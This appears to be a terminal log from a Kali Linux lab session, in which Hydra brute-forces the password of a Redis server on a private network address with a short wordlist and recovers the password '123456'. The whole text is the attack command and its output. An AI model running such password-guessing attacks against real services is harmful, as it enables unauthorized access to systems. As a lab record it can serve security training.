 ┌──(root㉿kali)-[~/Work]
└─# hydra -P p.txt 192.168.52.129 redis -V
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bi
 these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-27 21:49:08
[DATA] max 7 tasks per 1 server, overall 7 tasks, 7 login tries (l:1/p:7), ~1 try per task
[DATA] attacking redis://192.168.52.129:6379/
[ATTEMPT] target 192.168.52.129 - login "" - pass "123" - 1 of 7 [child 0] (0/0)
[ATTEMPT] target 192.168.52.129 - login "" - pass "1234" - 2 of 7 [child 1] (0/0)
[ATTEMPT] target 192.168.52.129 - login "" - pass "123123" - 3 of 7 [child 2] (0/0)
[ATTEMPT] target 192.168.52.129 - login "" - pass "qwert" - 4 of 7 [child 3] (0/0)
[ATTEMPT] target 192.168.52.129 - login "" - pass "qwer1234" - 5 of 7 [child 4] (0/0)
[ATTEMPT] target 192.168.52.129 - login "" - pass "123456" - 6 of 7 [child 5] (0/0)
[ATTEMPT] target 192.168.52.129 - login "" - pass "Y.sa123456" - 7 of 7 [child 6] (0/0)
[6379][redis] host: 192.168.52.129   password: 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-27 21:49:08